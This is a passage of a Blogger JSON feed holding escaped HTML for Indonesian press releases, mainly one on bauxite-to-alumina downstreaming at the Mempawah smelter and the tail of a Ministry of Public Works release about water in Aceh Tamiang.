anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E#SigapMembangunNegeriUntukRakyat\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E#SetahunBerdampak\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px;\"\u003E\u003Cdiv class=\"css-1fe22q1\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAbout Biro Komunikasi Kementerian Pekerjaan Umum\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; line-height: 1.7; margin-bottom: 32px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKementerian Pekerjaan Umum (PU) merupakan kementerian negara dalam Kabinet Merah Putih di Pemerintah Republik Indonesia. Kementerian ini bertugas dalam urusan pekerjaan umum, yaitu: bertugas dan bertanggung jawab atas pembangunan dan pengelolaan infrastruktur di Indonesia, termasuk jalan raya, jembatan, pengelolaan air. Kementerian Pekerjaan Umum bertanggung jawab kepada Presiden. Sejak tanggal 21 Oktober 2024, kementerian dipimpin Dody Hanggodo.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px;\"\u003E\u003Cdiv class=\"css-1fe22q1\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EContact\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; line-height: 1.7; margin-bottom: 32px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBiro Komunikasi Publik\nKementerian PU\nFacebook: kemenpu \nInstagram: kementerianpu \nX: kemenpu \nTikTok: kemenpu \nYoutube: kemen_pu\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5346359730958073969\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kementerian-pu-sudah-mengalirkan-air.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5346359730958073969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5346359730958073969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kementerian-pu-sudah-mengalirkan-air.html","title":"Kementerian PU Sudah Mengalirkan Air Bersih Kembali Melalui Sumur Bor, Pulihkan Kehidupan dan Ibadah Warga Aceh Tamiang Pascabencana"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1042963301160384817"},"published":{"$t":"2026-01-17T00:32:00.000+08:00"},"updated":{"$t":"2026-01-17T00:32:14.317+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Optimasi Hilirisasi Bauksit Nasional, Ciptakan Nilai Tambah Hingga US$3,8 triliun"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"preview\" class=\"css-1s22u92\" src=\"https:\/\/imagedelivery.net\/H6_s_Eb_ylTWnSEV3HlmYQ\/prd\/b21cf787-da75-43a6-b250-5464b45d779e\/public\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: auto; letter-spacing: 0.8px; margin-bottom: 32px; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cdiv class=\"article-container css-1i68010\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px; padding-bottom: 2rem;\"\u003E\u003Cdiv class=\"css-1yvie82\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJAKARTA – Langkah Indonesia untuk meningkatkan nilai tambah dari sumber daya alam mineral bauksit, menjadi alumina dan aluminium kini memasuki babak baru yang lebih progresif melalui ekspansi smelter alumina di dalam negeri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESalah satu proyek yang digencarkan oleh pemerintah yakni fasilitas penambangan dan pengolahan bauksit terintegrasi yang berlokasi Mempawah, Kalimantan Barat. Proyek ini dikelola oleh PT Borneo Alumina Indonesia (BAI), yang merupakan inisiasi dari Anggota Grup MIND ID yakni PT Aneka Tambang Tbk dan PT Indonesia Asahan Aluminium.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKehadiran fasilitas pemurnian tersebut menjadi tonggak penting dalam transformasi struktur industri pertambangan nasional, dari yang selama ini didominasi ekspor bahan mentah menuju industri bernilai tambah guna mendukung pertumbuhan ekonomi 8%.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAdapun, Indonesia tercatat memiliki total sumber daya bauksit sekitar 7,78 miliar ton. Jika seluruh cadangan dijual dalam bentuk bahan mentah dengan asumsi harga US$40 per metrik ton, potensi nilai ekonominya hanya sekitar US$311,2 miliar atau setara Rp5.238 triliun dengan asumsi kurs JISDOR Rp16.834 per dolar AS.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENilai ekonomi dari sumber daya alam mineral Indonesia tersebut melonjak ketika bauksit diolah lebih lanjut. Bila diproses lebih lanjut melalui proses pemurnian, maka 3 ton bauksit akan menghasilkan 1 TON alumina.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMaka, dari cadangan yang sama, potensi produksi alumina diperkirakan mencapai 2,59 miliar ton. Dengan asumsi harga US$400 per metrik ton, nilai ekonominya meningkat sekitar US$1.037 miliar atau setara Rp17.435 triliun.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPada tahap produksi aluminium, setidaknya diperlukan 2 ton alumina untuk menghasilkan aluminium. Dengan demikian, estimasi produksi sekitar 1,29 miliar ton aluminium dan harga US$3.000 per metrik ton, dan total nilai ekonomi yang dapat diciptakan mencapai sekitar US$3.885 miliar atau setara Rp65.145 triliun.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPerbandingan tersebut menunjukkan besarnya potensi value creation yang dihasilkan dari hilirisasi bauksit, sekaligus menegaskan pentingnya penguatan kapasitas pemurnian alumina sebagai fondasi industri aluminium nasional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDirektur Eksekutif Indonesia Mining and Energy Watch (ISEW), Ferdy Hasiman, menilai bahwa langkah hilirisasi bauksit yang diinisiasi MIND ID melalui proyek ini menunjukkan transformasi dari pola pertambangan ekstraktif menuju ekosistem industri terintegrasi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E“Di 2025, MIND ID sudah menunjukkan langkah progresif yang sangat berarti. Mereka mulai meninggalkan pola lama pertambangan ekstraktif dan tampil sebagai garda terdepan dalam menekan defisit neraca pembayaran melalui hilirisasi berbagai komoditas mineral,” ujar Ferdy dalam keterangannya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKajian International Aluminium Institute menyebutkan kapasitas pemurnian alumina adalah indikator utama daya saing industri aluminium suatu negara.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDengan beroperasinya hilirisasi bauksit-aluminium terintegrasi di Mempawah, Indonesia kini menempati posisi strategis untuk menyuplai kebutuhan aluminium global, khususnya bagi industri manufaktur, transportasi, dan energi terbarukan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPengamat ekonomi energi dari Universitas Gadjah Mada, Fahmi Radhi, juga menyatakan bahwa keberhasilan hilirisasi di Mempawah menjadi contoh nyata bagaimana kebijakan larangan ekspor bijih bauksit mampu dioptimalkan untuk membangun kedaulatan industri yang berkelanjutan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDi sisi ekonomi, proyek SGAR menciptakan dampak berganda di Kalimantan Barat melalui penyerapan tenaga kerja dan pengembangan infrastruktur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit; letter-spacing: 0.01rem;\"\u003ESecara keseluruhan, penguatan hilirisasi bauksit melalui SGAR menjadi instrumen jangka panjang pemerintah untuk mengamankan bahan baku industri strategis sekaligus memperkuat posisi tawar Indonesia di pasar mineral dunia.\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1042963301160384817\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/optimasi-hilirisasi-bauksit-nasional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1042963301160384817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1042963301160384817"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/optimasi-hilirisasi-bauksit-nasional.html","title":"Optimasi Hilirisasi Bauksit Nasional, Ciptakan Nilai Tambah Hingga US$3,8 triliun"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7441316050554772558"},"published":{"$t":"2026-01-15T15:23:00.000+08:00"},"updated":{"$t":"2026-01-15T15:23:07.114+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCLz2t4tiQfWye0VJA8yGH9lYWVZNjnyzxTMsjLRFBMhjhxlFj0TBc9noT9EEOGVBVDcp1XJBab2ZadRb9_L3sHnBQz3lyFX63t2Whd5cH6DYs5qimZfEpVbCLzHUemLCNKpmwXNVjkOifqUJ7PJPcXH-EE23leo27IbSXV-a8YZgiTbGh0S9CoDsM6JCv\/s1151\/Selama%20Angkutan%20Nataru%202025%202026,%20KAI%20Daop%202%20Bandung%20Amankan%20273%20Barang%20Tertinggal%20Pelanggan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1151\" height=\"433\" 